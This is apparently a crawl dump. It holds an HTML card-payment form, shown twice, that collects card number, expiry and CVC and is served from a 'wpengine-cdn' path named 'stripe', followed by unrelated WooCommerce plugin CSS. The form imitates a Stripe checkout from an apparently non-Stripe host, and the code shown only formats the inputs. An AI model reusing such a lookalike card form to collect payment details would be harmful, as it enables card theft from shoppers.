    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4483
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
font-weight: 400;
letter-spacing: normal;
line-height: 21.034002px;
padding-bottom: 0px;
padding-left: 0px;
padding-right: 0px;
padding-top: 0px;
text-shadow: none;
text-transform: none;
}

.payment-form-wrapper .card-input-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .card-input-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .card-input-wrapper input {
flex: 1;
padding-right: 140px;
}

.payment-form-wrapper .form-row {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 16px;
grid-auto-flow: row;
min-width: 0;
}

.payment-form-wrapper input[type="text"] {
width: 100%;
padding: 12px 16px;
font-size: 16px;
color: #212121;
background-color: #F5F5F5;
border: 1px solid #E0E0E0;
border-radius: 4px;
outline: none;
transition: border-color 0.2s, background-color 0.2s;
font-family: inherit;
}

.payment-form-wrapper input[type="text"]:focus {
border-color: #A0C8F0;
background-color: #FAFAFA;
outline: 2px solid #A0C8F0;
outline-offset: -2px;
}

.payment-form-wrapper .card-input-wrapper input:focus {
outline: none;
border-color: #E0E0E0;
}

.payment-form-wrapper input[type="text"]::placeholder {
color: #9E9E9E;
}

.payment-form-wrapper .card-logos {
position: absolute;
right: 12px;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
gap: 4px;
flex-shrink: 0;
pointer-events: none;
}

.payment-form-wrapper .card-logo {
width: 32px;
height: 20px;
display: block;
flex-shrink: 0;
object-fit: contain;
}

.payment-form-wrapper .security-code-wrapper {
position: relative;
display: flex;
align-items: center;
border-radius: 4px;
transition: outline 0.2s;
}

.payment-form-wrapper .security-code-wrapper:has(input:focus) {
outline: 2px solid #A0C8F0;
outline-offset: 0;
}

.payment-form-wrapper .security-code-wrapper input {
padding-right: 50px;
}

.payment-form-wrapper .cvc-icon {
position: absolute;
right: 12px;
width: 30px;
height: 20px;
pointer-events: none;
}

.payment-form-wrapper .disclaimer {
font-size: 12px;
color: #616161;
line-height: 1.5;
margin-top: 8px;
padding-top: 0;
border-top: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
.payment-form-wrapper .form-row {
    grid-template-columns: 1fr 1fr;
    gap: 8px;
    min-width: 0;
}

.payment-form-wrapper .form-group {
    min-width: 0;
    overflow: hidden;
}

.payment-form-wrapper .card-input-wrapper {
    flex-direction: column;
    align-items: flex-start;
}

.payment-form-wrapper .card-logos {
    margin-top: 8px;
}
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
isolation: isolate;
contain: layout style;
}
</style>
<script>
(function() {
'use strict';
// Isolate to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (!paymentFormWrapper) return;

// Format card number with spaces
const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
if (cardNumberInput) {
    cardNumberInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\s/g, '');
        let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
        e.target.value = formattedValue;
    });
}

// Format expiration date as MM / YY
const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
if (expirationDateInput) {
    expirationDateInput.addEventListener('input', function(e) {
        let value = e.target.value.replace(/\D/g, '');
        if (value.length >= 2) {
            value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
        }
        e.target.value = value;
    });
}

// Only allow numbers for security code
const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
if (securityCodeInput) {
    securityCodeInput.addEventListener('input', function(e) {
        e.target.value = e.target.value.replace(/\D/g, '');
    });
}
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css
body_size: 1597
content:
#questions-and-answers a {
    border: none;
    text-decoration: none;
}

#questions-and-answers div.vote-answer {
    width: 100%;
}

#questions-and-answers div.vote-answer a {
    color: #545454;
}

#questions-and-answers div.vote-answer a.report-answer-abuse {
    color: #666;
}

#questions-and-answers div.vote-answer a:hover,
#questions-and-answers div.vote-answer a.report-answer-abuse:hover {
    color: #FFFFFF;
}

#questions-and-answers > div.questions-section > h3 {
    margin: 0;
}

a.back-to-product {
    font-size: 13px;
    float: right;
}

ol.ywqa-items-list {
    list-style-type: none;
    font-size: 14px;
    padding-left: 0;
    clear: both;
}

ol.ywqa-items-list.questions > .answer{
  display: none;
}


div.question-content {
    font-weight: 600;
    margin-bottom: 13px;
}

span.question-symbol,
span.answer-symbol {
    display: inline-block;
    text-align: center;
    width: 25px;
    height: 25px;
    font-weight: 600;
    margin-right: 10px;
    background-color: #4c4c4c;
    color: white;
    font-size: 14px;
    padding: 2px;
}

span.admin-answer-symbol {
    border: none;
    padding: 3px 5px;
    background-color: #ffde00;
    font-weight: 700;
}

li.question-container {
    clear: both;
    display: inline-block;
    width: 100%;
    min-height: 70px;
    border-bottom: 1px solid #e2e2e2;
    padding-top: 20px;
    padding-bottom: 30px;
}

div.question-text {
    float: left;
    max-width: 80%;
}

#ywqa-submit-question {
    float: right;
    border: none;
    font-weight: bold;
    text-transform: uppercase;
}

div.parent-question {
    color: #666666;
    font-size: 16px;
}

div.question-owner {
    font-size: 11px;
    padding: 10px 0;
}

span.answer-author-name,
span.question-author-name {
    color: #000000;
